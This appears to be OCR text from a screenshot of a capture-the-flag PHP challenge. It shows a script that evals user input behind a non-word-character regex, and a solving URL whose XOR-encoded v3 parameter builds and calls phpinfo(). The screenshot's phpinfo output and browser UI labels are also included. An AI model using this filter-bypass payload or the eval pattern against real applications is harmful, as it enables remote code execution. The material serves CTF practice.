 PHP 7.3.11 - phpinfo()
127.0.0.1/web1/test.php?v1=108
ascii_百度搜索
ASCII 表 | 菜鸟教程
不安全
30871d67-5db8-4ec5-afc6-7ec5f3503883.challenge.ctf.show/?v1=1&v2=1&v3=-(%fa%fa%fa%fa%fa%fa%fa^%8a%92%8a%93%94%9c%95)()-
#error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
$v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant ������� - assumed '�������' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(21) : eval()'d code on line 1
PHP Version 7.3.11
php
System Linux 5c6fcec56018 5.4.0-121-generic #137-Ubuntu SMP Wed Jun 15 13:33:07 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--
with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
欢迎 元素 控制台 源代码 网络 性能 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://30871d67-5db8-4ec5-afc6-7ec5f3503883.challenge.ctf.show/?v1=1
&v2=1
&v3=-(%fa%fa%fa%fa%fa%fa%fa^%8a%92%8a%93%94%9c%95)()-